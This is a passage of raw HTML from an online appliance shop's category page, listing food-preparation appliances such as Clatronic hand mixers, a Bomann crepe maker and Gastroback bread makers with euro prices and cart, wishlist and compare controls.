                                                                <li class="item">
                        <a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html?p=2" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label">
        <span>Show</span>
    </label>
    <div class="control">
        <select data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="20">
                    20                </option>
                            <option value="32">
                    32                </option>
                    </select>
    </div>
</div>

                    <div class="modes">
            <strong class="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
            >
                <span>List</span>
            </a>
                        </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
                <div class="products wrapper grid products-grid">
                        <ol class="products list items product-items row">
                                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/clatronic-hand-blender.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/m/sm1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="CLATRONIC HAND BLENDER"/></span>
</span>
</span>
                                                                                                                                                                                                                            </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="CLA-SM3739" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/2243/" method="post">
                                                        <input type="hidden" name="product" value="2243">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/2243" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":2243,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"2243","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/clatronic-hand-blender.html"
                                       title="CLATRONIC HAND BLENDER">
                                        CLATRONIC HAND BLENDER                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2243" data-price-box="product-id-2243">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2243"                data-price-amount="37"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€37.00</span></span>
        </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/clatronic-hm-3014-hand-mixer.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/h/m/hm1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="Clatronic HM 3014 Hand Mixer"/></span>
</span>
</span>
                                                                                                                                                                                                                                    <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="CLA-HM3014" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/2244/" method="post">
                                                        <input type="hidden" name="product" value="2244">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/2244" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":2244,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"2244","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/clatronic-hm-3014-hand-mixer.html"
                                       title="Clatronic HM 3014 Hand Mixer">
                                        Clatronic HM 3014 Hand Mixer                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2244" data-price-box="product-id-2244">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2244"                data-price-amount="32"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€32.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-2244"                data-price-amount="35"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€35.00</span></span>
        </span>
    </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/clatronic-hms-2739-hand-mixer-set.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/h/m/hm1_1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="Clatronic HMS 2739 Hand Mixer Set"/></span>
</span>
</span>
                                                                                                                                                                                                                                    <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="CLA-HMS2739" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/2265/" method="post">
                                                        <input type="hidden" name="product" value="2265">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/2265" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":2265,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"2265","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/clatronic-hms-2739-hand-mixer-set.html"
                                       title="Clatronic HMS 2739 Hand Mixer Set">
                                        Clatronic HMS 2739 Hand Mixer Set                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2265" data-price-box="product-id-2265">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2265"                data-price-amount="68"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€68.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-2265"                data-price-amount="75"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€75.00</span></span>
        </span>
    </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/crepe-maker-bomann-cm2221.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/1/6/1604_0.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="CREPE MAKER BOMANN CM2221"/></span>
</span>
</span>
                                                                                                                                                                                                                            </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="BOM-CM2221" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/2004/" method="post">
                                                        <input type="hidden" name="product" value="2004">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/2004" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":2004,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"2004","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/crepe-maker-bomann-cm2221.html"
                                       title="CREPE MAKER BOMANN CM2221">
                                        CREPE MAKER BOMANN CM2221                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2004" data-price-box="product-id-2004">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2004"                data-price-amount="48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€48.00</span></span>
        </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/dualit-hand-mixer-polished.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/8/9/891.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="DUALIT HAND MIXER POLISHED "/></span>
</span>
</span>
                                                                                                                                                                                                                            </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="DUA-89300" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/2759/" method="post">
                                                        <input type="hidden" name="product" value="2759">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/2759" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":2759,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"2759","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/dualit-hand-mixer-polished.html"
                                       title="DUALIT HAND MIXER POLISHED ">
                                        DUALIT HAND MIXER POLISHED                                     </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2759" data-price-box="product-id-2759">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-2759"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€149.00</span></span>
        </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/gastroback-design-automatic-bread-maker-advanced.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/g/a/gastroback-brotbackautomat_-_42823_-_design-brotbackautomat-advanced_01_600x600.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="GASTROBACK DESIGN AUTOMATIC BREAD MAKER ADVANCED"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/g/a/gastroback-brotbackautomat_-_42823_-_design-brotbackautomat-advanced_01_600x600.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="GASTROBACK DESIGN AUTOMATIC BREAD MAKER ADVANCED"/></span>
</span>
</span>
                                                                                                                                                </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="GAS-42823" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/3518/" method="post">
                                                        <input type="hidden" name="product" value="3518">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/3518" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":3518,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"3518","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/gastroback-design-automatic-bread-maker-advanced.html"
                                       title="GASTROBACK DESIGN AUTOMATIC BREAD MAKER ADVANCED">
                                        GASTROBACK DESIGN AUTOMATIC BREAD MAKER ADVANCED                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3518" data-price-box="product-id-3518">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3518"                data-price-amount="239"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€239.00</span></span>
        </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/gastroback-design-egg-cooker-mini.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/4/2/42800_front_testlogos_600x600.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="GASTROBACK DESIGN EGG COOKER MINI"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/4/2/42800_front_testlogos_600x600.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="GASTROBACK DESIGN EGG COOKER MINI"/></span>
</span>
</span>
                                                                                                                                                </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="GAS-42800" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/3315/" method="post">
                                                        <input type="hidden" name="product" value="3315">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart mb-tooltip"><i class="mbi mbi-bag2" ></i></button>
                                                    </form>
                                                </div>
                                                                                    
                                        <div class="col" >
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.hadjikyriakos.com.cy/quickview/view/index/id/3315" title="Quick View"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/wishlist\/index\/add\/","data":{"product":3315,"uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Add to Wishlist"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                                                                        <div class="col btn-compare">
                                                <button type="button" class="action tocompare mb-tooltip"
                                                        data-post='{"action":"https:\/\/www.hadjikyriakos.com.cy\/catalog\/product_compare\/add\/","data":{"product":"3315","uenc":"aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw,"}}'
                                                        title="Add to Compare"><i aria-hidden="true" class="mbi mbi-chart-bars"></i></button>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.hadjikyriakos.com.cy/gastroback-design-egg-cooker-mini.html"
                                       title="GASTROBACK DESIGN EGG COOKER MINI">
                                        GASTROBACK DESIGN EGG COOKER MINI                                    </a>
                                </h2>
                                                                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3315" data-price-box="product-id-3315">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3315"                data-price-amount="43"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€43.00</span></span>
        </span>

</div>                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.hadjikyriakos.com.cy/gastroback-design-raclette-fondue-advanced-plus.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/g/a/gastroback-raclette-fondue_-_42562_-_design_raclette_fondue_advanced_plus_-_01_600x600.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="GASTROBACK DESIGN RACLETTE-FONDUE ADVANCED PLUS"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/g/a/gastroback-raclette-fondue_-_42562_-_design_raclette_fondue_advanced_plus_-_01_600x600.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="GASTROBACK DESIGN RACLETTE-FONDUE ADVANCED PLUS"/></span>
</span>
</span>
                                                                                                                                                </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                        <form data-role="tocart-form" data-product-sku="GAS-42562" action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/product/3381/" method="post">
                                                        <input type="hidden" name="product" value="3381">
                                                        <input type="hidden" name="uenc" value="[base64]">
                                                        <input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" />                                                        <button type="submit"
                                                                title="Add to Cart"
